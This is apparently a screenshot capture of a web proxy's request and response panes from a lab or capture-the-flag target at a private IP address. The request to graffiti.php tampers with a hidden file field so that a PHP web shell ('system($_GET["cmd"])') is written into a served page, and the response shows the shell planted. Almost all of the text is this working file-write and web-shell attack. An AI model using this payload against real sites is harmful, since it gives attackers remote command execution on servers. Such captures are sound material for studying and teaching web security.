 1 × ...
Go Cancel < ▼ > ▼ Target: http://10.0.0.105 ?
Request
Raw Params Headers Hex
POST /graffiti.php HTTP/1.1
Host: 10.0.0.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://10.0.0.105
Connection: close
Referer: http://10.0.0.105/graffiti.php
Upgrade-Insecure-Requests: 1
message=<?php system($_GET["cmd"]); ?>&file=graffiti.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>
<br>
Enter message:
<br>
<p>
<br>
<form method="post">
<br>
<label>Message</label><div><input type="text"
name="message"></div>
<br>
<input type="hidden" name="file" value="graffiti.txt">
<br>
<div><button type="submit">Post</button></div>
<br>
</form>
<br>
<?php system($_GET["cmd"]); ?>
<br>
<br>
<p>
Enter message:
<p>
<form method="post">
<label>Message</label><div><input type="text"
name="message"></div>
<input type="hidden" name="file" value="graffiti.txt">
<div><button type="submit">Post</button></div>
</form>
? < + > Type a search term 0 matche